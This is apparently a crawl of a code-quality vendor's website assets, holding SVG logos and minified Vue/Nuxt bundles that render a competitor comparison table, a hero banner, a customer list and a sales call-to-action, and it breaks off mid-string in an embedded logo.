<svg version="1.1" xml:space="preserve" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><defs id="defs13"><linearGradient id="linearGradient27"><stop style="stop-color:#f91d16;stop-opacity:1" offset="0" id="stop28"/><stop style="stop-color:#fc711d;stop-opacity:1" offset=".5" id="stop30"/><stop style="stop-color:#ffc524;stop-opacity:1" offset="1" id="stop29"/></linearGradient><linearGradient xlink:href="#linearGradient27" id="linearGradient29" x1="62.13" y1="62.38" x2="21.27" y2="20.64" gradientUnits="userSpaceOnUse" gradientTransform="translate(3 3.03) scale(.2128)"/></defs><path d="M11.9 3.03 3 11.93v.11l1.6 1.59 1.5 1.5.61.61L9 18.02l1.86 1.85 1.07 1.07c.06.05.1.05.16 0l8.83-8.83c.05-.06.05-.1 0-.16l-1.2-1.21-1.43-1.43c-.05-.05-.1-.05-.16 0l-6.04 6.04c-.04.05-.09.06-.15.03a.4.4 0 0 1-.16-.15l-2.22-2.21-.8-.8a.41.41 0 0 1-.13-.14c-.03-.06-.02-.1.02-.15l1.16-1.16c.05-.05.1-.05.15 0l.28.25 1.69 1.67c.05.06.1.06.16 0L16.79 8c.06-.06.06-.12 0-.17l-1.68-1.69-1.47-1.48-1.61-1.62Zm7.7 2.08c-.02 0-.04 0-.05.02l-1.34 1.34a.07.07 0 0 0 0 .09l1.34 1.33c.02.03.07.03.1 0l1.33-1.33a.07.07 0 0 0 0-.1l-1.34-1.33a.07.07 0 0 0-.04-.02z" style="fill:url(#linearGradient29);fill-opacity:1;stroke-width:.212774" id="path22"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/javascript.svg?v=1743667898
body_size: 155
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.5 3.5H20.5V20.5H3.5V3.5Z" fill="#F7DF1E"/>
<path d="M7.97317 17.7035L9.25127 16.9195C9.49784 17.3626 9.72214 17.7375 10.2602 17.7375C10.7759 17.7375 11.101 17.5331 11.101 16.7377V11.3289H12.6705V16.7602C12.6705 18.4078 11.7176 19.1578 10.3274 19.1578C9.0719 19.1578 8.34309 18.4987 7.97314 17.7034" fill="black"/>
<path d="M13.5659 17.506L14.8749 16.7435C15.2194 17.3096 15.6673 17.7255 16.4595 17.7255C17.1256 17.7255 17.5504 17.3905 17.5504 16.9283C17.5504 16.3738 17.1141 16.1773 16.3791 15.8539L15.9774 15.6805C14.8175 15.1838 14.0481 14.56 14.0481 13.2429C14.0481 12.0298 14.9667 11.1055 16.4022 11.1055C17.4242 11.1055 18.1591 11.4637 18.6872 12.3995L17.4356 13.2082C17.16 12.7114 16.8615 12.515 16.4022 12.515C15.9314 12.515 15.6328 12.8154 15.6328 13.2082C15.6328 13.6934 15.9314 13.8899 16.6203 14.1903L17.0222 14.3636C18.3886 14.9528 19.158 15.5535 19.158 16.9052C19.158 18.361 18.0212 19.1581 16.494 19.1581C15.0013 19.1581 14.0367 18.4418 13.5659 17.506" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BPz6XcOW.js
body_size: 1097
content:
import{_ as v}from"./DVj8NPh9.js";import{r as A}from"./XPewRHFs.js";import{c as S,j as t,o as s,k as a,v as b,F as n,q as c,aw as C,z as d,t as p,M as h,g as R}from"./C03jjLLE.js";const k={class:"pb-12 overflow-hidden"},_={class:"mx-auto max-w-7xl px-4 sm:px-6 lg:px-8"},P={class:"overflow-x-auto relative"},I={class:"min-w-[768px] flex"},w={class:"w-[175px] sm:w-[300px] flex-shrink-0 sticky left-0 z-10 bg-white bg-opacity-50 backdrop-blur-sm"},M={class:"flex items-center justify-center"},q={key:1,class:"text-gray-8"},E={__name:"ProductComparisonTable",props:{title:{type:String,default:"Generation ahead of legacy tools."},subtitle:{type:String,default:"Built for modern software development."},competitors:{type:Array,default:()=>[]}},setup(u){const g=u,f=["Pricing","Source Code Analysis","Dependency Scanning","Reachability Analysis","Code Coverage","Support for Monorepos","AI Assist","Advanced Reporting","User Experience","Runtime"],m=[{name:"DeepSource",isPrimary:!0,features:{Pricing:"Transparent, per-seat","Support for Monorepos":!0,"AI Assist":"Autofix™ AI","Source Code Analysis":!0,"Dependency Scanning":!0,"Reachability Analysis":!0,"Code Coverage":!0,"Advanced Reporting":!0,"User Experience":"Modern, built for developers",Runtime:"No CI required"}},{name:"SonarQube",features:{Pricing:"Based on lines of code","Support for Monorepos":!1,"AI Assist":!1,"Source Code Analysis":!0,"Dependency Scanning":!1,"Reachability Analysis":!1,"Code Coverage":!0,"Advanced Reporting":!1,"User Experience":"Legacy",Runtime:"Requires CI, additional build time"}},{name:"Snyk",features:{Pricing:"Opaque, priced per product","Support for Monorepos":!1,"AI Assist":!1,"Source Code Analysis":"Basic","Dependency Scanning":!0,"Reachability Analysis":!1,"Code Coverage":!1,"Advanced Reporting":!1,"User Experience":"Modern, but not developer-friendly",Runtime:"Requires CI for some features"}},{name:"Mend.io",features:{Pricing:"Per contributing developer","Support for Monorepos":!1,"AI Assist":!1,"Source Code Analysis":"SAST-only","Dependency Scanning":!0,"Reachability Analysis":"Basic","Code Coverage":!1,"Advanced Reporting":!0,"User Experience":"Legacy",Runtime:"Requires CI / CLI for some features"}},{name:"Veracode",features:{Pricing:"Opaque and expensive","Support for Monorepos":!1,"AI Assist":!1,"Source Code Analysis":"SAST-only","Dependency Scanning":!0,"Reachability Analysis":!1,"Code Coverage":!1,"Advanced Reporting":!1,"User Experience":"Legacy",Runtime:"Requires complex CI setup"}},{name:"Checkmarx",features:{Pricing:"Opaque and expensive","Support for Monorepos":!1,"AI Assist":!1,"Source Code Analysis":"Basic","Dependency Scanning":!0,"Reachability Analysis":!1,"Code Coverage":!1,"Advanced Reporting":!1,"User Experience":"Legacy",Runtime:"Requires complex CI setup"}}],i=S(()=>{const y=m.find(o=>o.name==="DeepSource"),l=m.filter(o=>g.competitors.includes(o.name));return[y,...l]});return(y,l)=>{const o=v;return s(),t("div",k,[a("div",_,[b(o,{title:u.title,subtitle:u.subtitle},null,8,["title","subtitle"]),a("div",P,[a("div",I,[a("div",w,[l[0]||(l[0]=a("div",{class:"min-h-16 flex items-center font-medium text-gray-11"},null,-1)),(s(),t(n,null,c(f,e=>a("div",{key:e,class:"py-4 font-medium tracking-tighter text-gray-11 text-sm sm:text-base"},d(e),1)),64))]),a("div",{class:"flex-grow grid",style:C({gridTemplateColumns:`repeat(${i.value.length}, minmax(260px, 1fr))`})},[(s(!0),t(n,null,c(i.value,(e,r)=>(s(),t("div",{key:e.name,class:p(["p-4 min-h-16 flex items-center font-semibold tracking-tight justify-center",[{"bg-juniper-3 text-juniper-12":e.isPrimary,"text-gray-11":!e.isPrimary},r===i.value.length-1?"bg-gradient-to-r from-gray-2 via-gray-1 to-white":"bg-gray-2"]])},d(e.name),3))),128)),(s(),t(n,null,c(f,e=>(s(),t(n,{key:e},[(s(!0),t(n,null,c(i.value,(r,x)=>(s(),t("div",{key:`${r.name}-${e}`,class:p(["p-4 border-t text-sm text-gray-4 tracking-tight",[{"bg-juniper-2 border-juniper-5":r.isPrimary,"border-gray-4":!r.isPrimary},x===i.value.length-1?"border-fade-r":""]])},[a("div",M,[typeof r.features[e]=="boolean"?(s(),t(n,{key:0},[r.features[e]?(s(),h(R(A),{key:0,class:"h-5 w-5 text-juniper-12 stroke-2"})):(s(),t("span",q,"—"))],64)):(s(),t("span",{key:1,class:p(["font-medium text-center",r.isPrimary?"text-gray-12":"text-gray-11"])},d(r.features[e]),3))])],2))),128))],64))),64))],4)])])])])}}};export{E as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://deepsource.com/img/icon/issue-category/anti_pattern.svg
body_size: -70
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.29 3.85999L1.82 18C1.64537 18.3024 1.55297 18.6453 1.55199 18.9945C1.55101 19.3437 1.64149 19.6871 1.81443 19.9905C1.98736 20.2939 2.23673 20.5467 2.53771 20.7238C2.83869 20.9009 3.1808 20.9962 3.53 21H20.47C20.8192 20.9962 21.1613 20.9009 21.4623 20.7238C21.7633 20.5467 22.0126 20.2939 22.1856 19.9905C22.3585 19.6871 22.449 19.3437 22.448 18.9945C22.447 18.6453 22.3546 18.3024 22.18 18L13.71 3.85999C13.5317 3.5661 13.2807 3.32311 12.9812 3.15447C12.6817 2.98584 12.3437 2.89725 12 2.89725C11.6563 2.89725 11.3183 2.98584 11.0188 3.15447C10.7193 3.32311 10.4683 3.5661 10.29 3.85999V3.85999Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12 9V13" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12 17H12.01" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BoR0X2Ng.js
body_size: 2006
content:
import{_ as k}from"./Db0ftOLv.js";import{_ as b}from"./BEYnfQ_x.js";import{_}from"./B6WC2zaQ.js";import{r as h,a7 as j,R as S,j as n,o as l,k as t,B as r,M as N,x as d,z as m,v as i,g as o,F as z,q as T,aw as B,av as x,t as I,ax as L,y as A,a as C}from"./C03jjLLE.js";import{r as U}from"./Bps_Iekw.js";import{c as H}from"./D9Adp-lg.js";import"./DZ61_JC_.js";import"./BIWux7-D.js";import"./D-d9GAeE.js";import"./CHS0fPHa.js";import"./trsyaP8A.js";import"./CxIZtCgj.js";import"./BVReXvS7.js";import"./DcYDo4nx.js";import"./Fx7oPKuQ.js";import"./C1Wiwm26.js";import"./UrFrAd9n.js";/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const V=H("GitCompareIcon",[["circle",{cx:"18",cy:"18",r:"3",key:"1xkwt0"}],["circle",{cx:"6",cy:"6",r:"3",key:"1lh9wr"}],["path",{d:"M13 6h3a2 2 0 0 1 2 2v7",key:"1yeb86"}],["path",{d:"M11 18H8a2 2 0 0 1-2-2V9",key:"19pyzm"}]]),E={class:"relative isolate overflow-hidden"},M={class:"mx-auto max-w-7xl px-6 pb-12 pt-6 sm:pb-16 lg:flex lg:pt-8"},P={class:"mx-auto max-w-2xl lg:mx-0 lg:max-w-xl lg:flex-shrink-0 lg:pt-32"},R={class:"inline-flex items-center gap-x-1.5 rounded-full px-2 py-1 text-[10px] sm:text-[11px] uppercase tracking-wide font-semibold text-juniper-11 ring-1 ring-inset ring-juniper-10"},W={class:"inline-flex items-center text-sm font-medium leading-6 text-juniper-12"},$={class:"mt-6 text-[2.5rem] leading-tight font-bold text-juniper-12 sm:text-[3.5rem] sm:leading-tight tracking-tight"},q={class:"mt-4 text-xl leading-8 text-gray-12 tracking-tight"},D={class:"mt-6 flex flex-col items-start gap-y-6"},F={key:0,class:"mt-6 text-sm text-gray-10"},G={class:"inline-flex items-center gap-x-0.5"},Q={key:0,class:"text-gray-10"},O={class:"mx-auto mt-10 flex max-w-2xl sm:mt-24 lg:ml-10 lg:mr-0 lg:mt-0 lg:max-w-none lg:flex-none xl:ml-32"},J={class:"max-w-3xl flex-none sm:max-w-5xl lg:max-w-none"},K={key:0,class:"absolute inset-0 z-10"},X={key:0,class:"absolute inset-0 z-20"},Y={key:0,class:"absolute inset-0 z-30"},ht={__name:"HeroWithScreenshot",props:{title:{type:String,default:"The Code Quality & Security Platform"},subtitle:{type:String,default:`
      DeepSource is the only solution you'll need to ship clean and secure code,
      with industry-leading static analysis, SAST, and Autofix™ AI.
    `},comparisons:{type:Array,default:()=>[],validator:e=>e.every(s=>typeof s=="object"&&"name"in s&&"link"in s&&typeof s.name=="string"&&typeof s.link=="string")},showLatestUpdate:{type:Boolean,default:!1},latestUpdate:{type:Object,required:!1,default:()=>({badge:"New",title:"<INSERT_UPDATE_TITLE>",link:"#"})},imagePath:{type:String,default:"/img/hero/team-overview.png"},imageHeight:{type:Number,default:800},imageWidth:{type:Number,default:1350}},setup(e){const s=h(!1),c=h(!1),u=()=>{L(()=>{s.value=!0,c.value=!0},50)},y=()=>{u()};return j(()=>C().path,()=>{s.value=!1,u()}),S(()=>{u()}),(Z,a)=>{const g=k,w=b,v=_;return l(),n("div",E,[t("div",M,[t("div",P,[t("div",null,[e.showLatestUpdate?(l(),N(g,{key:0,href:e.latestUpdate.link,class:"inline-flex flex-col space-y-2 sm:space-y-0 sm:flex-row sm:space-x-2 group"},{default:d(()=>[t("span",null,[t("span",R,[a[0]||(a[0]=t("svg",{class:"h-1.5 w-1.5 fill-juniper-11",viewBox:"0 0 6 6","aria-hidden":"true"},[t("circle",{cx:"3",cy:"3",r:"3"})],-1)),t("span",null,m(e.latestUpdate.badge||"New"),1)])]),t("span",W,[t("span",null,m(e.latestUpdate.title),1),i(o(U),{class:"h-5 w-5 text-juniper-12 group-hover:translate-x-1 transition-transform duration-150","aria-hidden":"true"})])]),_:1},8,["href"])):r("",!0)]),t("h1",$,m(e.title),1),t("p",q,m(e.subtitle),1),t("div",D,[i(w)]),e.comparisons.length?(l(),n("div",F,[i(o(V),{class:"h-[14px] w-[14px] inline-block mr-1"}),a[1]||(a[1]=t("span",{class:"mr-1"},"Compare with:",-1)),t("ul",G,[(l(!0),n(z,null,T(e.comparisons,(p,f)=>(l(),n("li",{key:f},[i(g,{href:p.link,class:"text-gray-10 hover:text-gray-12 transition-colors duration-150 underline decoration-dotted underline-offset-2"},{default:d(()=>[A(m(p.name),1)]),_:2},1032,["href"]),f<e.comparisons.length-1?(l(),n("span",Q,",")):r("",!0)]))),128))])])):r("",!0)]),t("div",O,[t("div",J,[t("div",{class:"relative rounded-md",style:B({width:"64rem",aspectRatio:`${e.imageWidth} / ${e.imageHeight}`})},[i(x,{"enter-active-class":"transition-all duration-1000 ease-out delay-200","enter-from-class":"translate-x-20","enter-to-class":"translate-x-0"},{default:d(()=>[o(s)?(l(),n("div",K,a[2]||(a[2]=[t("div",{class:"absolute inset-y-12 left-0 w-8 bg-juniper-4/70 transform -translate-x-12 rounded-md"},null,-1)]))):r("",!0)]),_:1}),i(x,{"enter-active-class":"transition-all duration-1000 ease-out delay-100","enter-from-class":"translate-x-20","enter-to-class":"translate-x-0"},{default:d(()=>[o(s)?(l(),n("div",X,a[3]||(a[3]=[t("div",{class:"absolute inset-y-8 left-0 w-8 bg-juniper-5 transform -translate-x-8 rounded-md"},null,-1)]))):r("",!0)]),_:1}),i(x,{"enter-active-class":"transition-all duration-1000 ease-out","enter-from-class":"translate-x-20","enter-to-class":"translate-x-0"},{default:d(()=>[o(s)?(l(),n("div",Y,a[4]||(a[4]=[t("div",{class:"absolute inset-y-4 left-0 w-8 bg-juniper-7 transform -translate-x-4 rounded-md"},null,-1)]))):r("",!0)]),_:1}),a[5]||(a[5]=t("div",{class:"absolute bg-ink-400 h-full w-full rounded-md z-40 ring-1 ring-gray-11"},null,-1)),i(v,{src:e.imagePath,alt:"App screenshot",width:e.imageWidth,height:e.imageHeight,loading:"eager",format:"webp",quality:"90",preload:"",priority:"",class:I(["w-full h-full object-cover rounded-md shadow-lg sm:shadow-2xl ring-1 ring-gray-11 relative z-40 transition-opacity duration-100",{"opacity-0":!o(c),"opacity-100":o(c)}]),onLoad:y},null,8,["src","width","height","class"])],4)])])])])}}};export{ht as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/C0AjyI57.js
body_size: 342
content:
import{_ as h}from"./Db0ftOLv.js";import{u as p}from"./Ds1MAuF5.js";import{w as g,c as v,j as r,o as s,F as d,q as y,g as i,s as b,v as w,B as m,x,k as _,t as k}from"./C03jjLLE.js";const C={class:"max-w-7xl mx-auto grid grid-cols-1 sm:grid-cols-3 relative overflow-visible"},j={key:0,class:"hidden sm:block absolute bottom-0 right-0 translate-x-1/2 translate-y-1/2 text-gray-10 leading-none z-10"},B={class:"w-32 h-12 flex items-center justify-center"},M=["src","alt","title"],N={key:0,class:"sm:hidden border-t border-dashed border-gray-6 w-full"},A={__name:"CustomerStoriesList",async setup(L){let o,c;const{data:u}=([o,c]=g(()=>p("customers",()=>b("/customers").where({_path:{$ne:"/customers"},_partial:!1}).find())),o=await o,c(),o),a=v(()=>u.value?[...u.value].sort((l,n)=>l.featured&&!n.featured?-1:!l.featured&&n.featured?1:l.title.localeCompare(n.title)):[]);return(l,n)=>{const f=h;return s(),r("section",C,[(s(!0),r(d,null,y(i(a),(t,e)=>(s(),r(d,{key:t.title},[w(f,{to:t._path,class:k(["flex items-center justify-center p-16 relative overflow-visible group",[e%3!==2?"sm:border-r":"",Math.floor(e/3)<Math.floor((i(a).length-1)/3)?"sm:border-b":"","border-dashed border-gray-6"]])},{default:x(()=>[e%3!==2&&Math.floor(e/3)<Math.floor((i(a).length-1)/3)?(s(),r("div",j," + ")):m("",!0),_("div",B,[_("img",{src:t.logo,alt:t.title,title:t.title,class:"max-w-full max-h-full object-contain sm:group-hover:scale-110 transition-transform duration-300 ease-in-out"},null,8,M)])]),_:2},1032,["to","class"]),e!==i(a).length-1?(s(),r("div",N)):m("",!0)],64))),128))])}}};export{A as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/WQuvlffy.js
body_size: 1024
content:
import{_ as m}from"./BEYnfQ_x.js";import{_ as c}from"./Db0ftOLv.js";import{j as o,o as a,k as t,v as s,z as u,x as n,g as p}from"./C03jjLLE.js";import"./B6WC2zaQ.js";import"./DZ61_JC_.js";import"./BIWux7-D.js";import"./D-d9GAeE.js";import"./CHS0fPHa.js";import"./trsyaP8A.js";import"./CxIZtCgj.js";import"./BVReXvS7.js";import"./DcYDo4nx.js";import"./Fx7oPKuQ.js";import"./C1Wiwm26.js";import"./UrFrAd9n.js";function x(r,i){return a(),o("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"fill-rule":"evenodd",d:"M10.5 3.798v5.02a3 3 0 0 1-.879 2.121l-2.377 2.377a9.845 9.845 0 0 1 5.091 1.013 8.315 8.315 0 0 0 5.713.636l.285-.071-3.954-3.955a3 3 0 0 1-.879-2.121v-5.02a23.614 23.614 0 0 0-3 0Zm4.5.138a.75.75 0 0 0 .093-1.495A24.837 24.837 0 0 0 12 2.25a25.048 25.048 0 0 0-3.093.191A.75.75 0 0 0 9 3.936v4.882a1.5 1.5 0 0 1-.44 1.06l-6.293 6.294c-1.62 1.621-.903 4.475 1.471 4.88 2.686.46 5.447.698 8.262.698 2.816 0 5.576-.239 8.262-.697 2.373-.406 3.092-3.26 1.47-4.881L15.44 9.879A1.5 1.5 0 0 1 15 8.818V3.936Z","clip-rule":"evenodd"})])}function g(r,i){return a(),o("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"fill-rule":"evenodd",d:"M4.848 2.771A49.144 49.144 0 0 1 12 2.25c2.43 0 4.817.178 7.152.52 1.978.292 3.348 2.024 3.348 3.97v6.02c0 1.946-1.37 3.678-3.348 3.97a48.901 48.901 0 0 1-3.476.383.39.39 0 0 0-.297.17l-2.755 4.133a.75.75 0 0 1-1.248 0l-2.755-4.133a.39.39 0 0 0-.297-.17 48.9 48.9 0 0 1-3.476-.384c-1.978-.29-3.348-2.024-3.348-3.97V6.741c0-1.946 1.37-3.68 3.348-3.97Z","clip-rule":"evenodd"})])}const f={class:"pt-12 sm:py-20 relative"},y={class:"mx-auto max-w-7xl px-6 grid grid-cols-1 sm:grid-cols-3 space-y-6 sm:space-y-0"},h={class:"col-span-2 flex flex-col space-y-4 sm:space-y-8 justify-center"},_={class:"text-3xl font-bold text-juniper-12 sm:text-5xl sm:leading-tight tracking-tight text-pretty"},v={class:"grid grid-cols-1 gap-4 border-t py-6 sm:py-8 sm:border-t-0 border-fade-r sm:pl-8 sm:border-l text-gray-7 sm:border-fade-tb"},M={__name:"CtaBlock",props:{title:{type:String,required:!1,default:"Ship clean and secure code."}},setup(r){return(i,e)=>{const d=m,l=c;return a(),o("section",f,[e[4]||(e[4]=t("div",{class:"absolute -mt-12 sm:-mt-20 left-0 right-0 h-full opacity-30 bg-gradient-to-t from-juniper-11 to-transparent -z-10"},null,-1)),t("div",y,[t("div",h,[t("h2",_,u(r.title),1),s(d,{"show-sales-button":!1,"show-helper-text":!1})]),t("div",v,[s(l,{to:"/contact/sales",class:"flex flex-row text-sm font-medium leading-6 rounded sm:bg-juniper-2 sm:hover:bg-juniper-1 sm:ring-1 ring-juniper-2 text-gray-12 items-center group px-3 sm:px-4 space-x-2 transition-colors duration-150"},{default:n(()=>[s(p(g),{class:"h-4 w-4 text-gray-11 flex-shrink-0"}),e[0]||(e[0]=t("span",{class:"py-1.5 sm:py-3 hidden sm:block"},"Talk to our Sales team",-1)),e[1]||(e[1]=t("span",{class:"py-1.5 sm:py-3 sm:hidden"},"Talk to Sales",-1))]),_:1}),s(l,{to:"/contact/enterprise-trial",class:"flex flex-row text-sm font-medium leading-6 rounded text-gray-12 sm:text-gray-11 hover:text-gray-12 items-center group px-3 sm:px-4 space-x-2 transition-colors duration-150"},{default:n(()=>[s(p(x),{class:"h-4 w-4 text-gray-11 flex-shrink-0"}),e[2]||(e[2]=t("span",{class:"py-1.5 sm:py-3 hidden sm:block"},"Get an Enterprise trial",-1)),e[3]||(e[3]=t("span",{class:"py-1.5 sm:py-3 sm:hidden"},"Get Enterprise trial",-1))]),_:1})])])])}}};export{M as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/B7xJ54Cm.js
body_size: 29306
content:
import"./C03jjLLE.js";const c=""+new URL("ancestry.BBs6eTLz.svg",import.meta.url).href,e="[data-uri]",t="[data-uri]",o=""+new URL("babbel.BiLLfM2Y.svg",import.meta.url).href,l=""+new URL("confluence.BaLwl-wl.png",import.meta.url).href,s="[data-uri]",a=""+new URL("creditxpert.CkKyo7M0.svg",import.meta.url).href,C="[data-uri]",h="data:image/svg+xml,%3csvg%20width='141'%20height='25'%20viewBox='0%200%20141%2025'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M54.8761%205.79989H62.6483V19.1554H54.8761V25H76.2883V19.1554H68.5161V5.79989H76.2883V0H54.8761V5.79989Z'%20fill='black'%3e%3c/path%3e%3cpath%20d='M80.5607%200.010498V25H96.3868C100.423%2025%20103.695%2021.7531%20103.695%2017.7484V7.26212C103.695%203.25739%20100.423%200.010498%2096.3868%200.010498H80.5607ZM86.4497%2019.1554V5.79988H97.5549V19.1554H86.4497Z'%20fill='black'%3e%3c/path%3e%3cpath%20d='M51.7851%2025L47.4668%2018.479C49.9601%2017.3243%2051.6888%2014.816%2051.6888%2011.9055V7.26212C51.6888%203.25739%2048.4168%200.010498%2044.381%200.010498H28.5549V25H34.4448V19.1572H41.018L44.8878%2025H51.7851ZM34.4448%205.80076H45.5491V13.3117H34.4448V5.80076Z'%20fill='black'%3e%3c/path%3e%3cpath%20d='M0%207.26202V17.7483C0%2021.753%203.27205%2024.9999%207.30781%2024.9999H12.0296V19.1553H6.13972V5.81029H17.9194V9.47597H23.8093V7.26115C23.8093%203.25641%2020.5373%200.00952148%2016.5015%200.00952148H7.30781C3.27205%200.0103976%200%203.25729%200%207.26202Z'%20fill='black'%3e%3c/path%3e%3cpath%20d='M17.9186%2024.9999H23.8085V13.3108H12.0287V19.1554H17.9186V24.9999Z'%20fill='black'%3e%3c/path%3e%3cpath%20d='M141%203.65427V0.010498H129.528V3.65427H133.426V9.58821H129.528V13.2548H141V9.58821H137.108V3.65427H141Z'%20fill='black'%3e%3c/path%3e%3cpath%20d='M123.549%2013.2548H127.667L123.412%200.010498H116.816L112.561%2013.2548H116.553L117.149%2011.1188H122.953L123.549%2013.2548ZM118.167%207.47501L119.234%203.65515H120.875L121.94%207.47501H118.167Z'%20fill='black'%3e%3c/path%3e%3cpath%20d='M110.7%208.85498H106.267V13.254H110.7V8.85498Z'%20fill='black'%3e%3c/path%3e%3c/svg%3e",i="data:image/svg+xml,%3csvg%20width='92'%20height='26'%20viewBox='0%200%2092%2026'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cg%20clip-path='url(%23clip0_1408_14660)'%3e%3cpath%20d='M15.7126%200.710938V11.4383H4.34574V0.710938H0V24.9295H4.34574V13.8481H15.7126V24.9295H20.0583V0.710938H15.7126Z'%20fill='%23226752'/%3e%3cpath%20d='M59.2443%2020.7322C59.2443%2020.7322%2059.2443%2014.3021%2059.2443%2013.7339C59.2443%2012.3205%2058.9245%209.71369%2055.8608%208.26036C52.7971%206.80702%2047.7604%206.03038%2043.723%2010.4703L45.2763%2011.7837C45.2763%2011.7837%2048.6398%208.54017%2052.6201%2010.2305C53.8393%2010.7501%2054.6987%2012.1892%2054.8301%2013.12C54.9414%2013.9195%2054.8301%2015.3871%2054.8301%2015.3871C53.6737%2014.6761%2051.8977%2013.9309%2049.5164%2013.9309C44.9594%2013.9309%2042.3325%2016.3779%2042.3325%2019.7414C42.3325%2023.1049%2044.9594%2025.3121%2049.5164%2025.3121C52.0347%2025.3121%2053.8764%2024.1157%2055.0214%2023.0421C55.1156%2023.6332%2055.2441%2024.1899%2055.4268%2024.8152H59.744C59.2786%2023.5675%2059.2472%2021.2033%2059.2443%2020.7322ZM50.767%2023.0478C46.5469%2023.0478%2046.7867%2019.7443%2046.7867%2019.7443C46.7867%2019.7443%2046.5469%2016.2009%2050.767%2016.2009C52.5287%2016.2009%2053.8992%2016.8633%2054.8272%2017.48L54.8243%2020.7465C53.8935%2021.9371%2052.5487%2023.0478%2050.767%2023.0478Z'%20fill='%23226752'/%3e%3cpath%20d='M31.9307%207.12367C25.0381%207.42918%2022.6682%2012.4402%2022.6682%2016.0435C22.6682%2022.5907%2028.0618%2025.3175%2031.9307%2025.3175C35.7996%2025.3175%2038.1895%2024.3238%2040.1196%2021.5371L38.5464%2020.3836C38.5464%2020.3836%2036.9931%2022.7106%2033.5525%2022.7106C29.5323%2022.7106%2027.3623%2019.7068%2027.3623%2017.257H41.0133C41.8128%2012.3202%2038.1495%206.84956%2031.9307%207.12367ZM27.3651%2014.8472C27.3651%2014.8472%2027.8419%209.5735%2031.8022%209.4136C36.2193%209.4136%2036.4992%2014.8472%2036.4992%2014.8472H27.3651Z'%20fill='%23226752'/%3e%3cpath%20d='M67.8102%208.84839C67.2762%209.40802%2066.8651%2010.0448%2066.4739%2010.7129V7.53496L61.8369%207.54352C62.0711%208.17168%2062.1967%209.15961%2062.2538%209.95052V24.818H66.6138L66.6195%2015.5412C66.6224%2015.0073%2066.6709%2014.4648%2066.7708%2013.9394C67.1991%2011.6923%2068.8438%2010.296%2071.1394%2010.2104L72.7698%2010.2075V7.13236C70.9453%207.00387%2069.0979%207.50069%2067.8102%208.84839Z'%20fill='%23226752'/%3e%3cpath%20d='M92%2024.9377C91.7659%2024.3096%2091.6402%2023.3216%2091.5831%2022.5307V0.682129H87.1517V9.98749C85.8954%208.21436%2083.9367%207.07796%2081.2213%207.07796C77.0012%207.07796%2073.0095%2010.9526%2073.0095%2016.0921C73.0095%2021.9197%2077.0012%2025.3061%2081.2213%2025.3061C84.0709%2025.3061%2086.0011%2024.3667%2087.2117%2022.5393C87.226%2022.6906%2087.2488%2022.939%2087.2774%2023.176C87.3716%2023.7671%2087.5001%2024.3238%2087.6828%2024.9491H92C92%2024.9463%2091.9972%2024.9406%2091.9972%2024.9377H92ZM82.609%2022.348C79.985%2022.348%2077.4638%2020.0495%2077.4638%2016.1977C77.4638%2012.6315%2079.9821%2010.333%2082.609%2010.333C84.4992%2010.333%2086.2952%2011.5693%2087.1546%2013.5994V19.1215C86.298%2021.2002%2084.4992%2022.348%2082.609%2022.348Z'%20fill='%23226752'/%3e%3c/g%3e%3cdefs%3e%3cclipPath%20id='clip0_1408_14660'%3e%3crect%20width='92'%20height='26'%20fill='white'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",M="data:image/svg+xml,%3c?xml%20version='1.0'%20encoding='utf-8'?%3e%3csvg%20xmlns='http://www.w3.org/2000/svg'%20xmlns:xlink='http://www.w3.org/1999/xlink'%20x='0px'%20y='0px'%20viewBox='0%200%20481.9%20113.4'%20xml:space='preserve'%3e%3cstyle%20type='text/css'%3e%20.st0{fill:%23D2051E;}%20.st1{fill:%23FFFFFF;}%20%3c/style%3e%3cg%3e%3crect%20class='st0'%20width='481.1'%20height='113.4'/%3e%3cpath%20class='st1'%20d='M192.5,86.2h-32.2v-59h32.2V86.2z%20M448.9,27.2h-32.2v59h32.2V27.2z%20M32.2,86.2h32.2V70.7h56.3v15.5%20h32.2v-59h-32.2v15.5H64.4V27.2H32.2V86.2z%20M200,86.2h99.7V59h-67.5V27.2H200V86.2z%20M274.1,54.4h51.5v31.8h32.2V54.4h51.5V27.2%20H274.1V54.4z'/%3e%3c/g%3e%3c/svg%3e",p="data:image/svg+xml,%3c?xml%20version='1.0'%20encoding='UTF-8'?%3e%3csvg%20id='Layer_2'%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203505.43%20971.96'%3e%3cdefs%3e%3cstyle%3e.cls-1{fill:%23f8951d;}%3c/style%3e%3c/defs%3e%3cg%20id='Layer_1-2'%3e%3cg%3e%3cpath%20class='cls-1'%20d='M2713,0V971.96h792.43V0h-792.43Zm458.2,383.65h64.24V180.37h-64.24v-53.91h202.16v53.91h-64.24v203.28h64.24v54.13h-202.16v-54.13Zm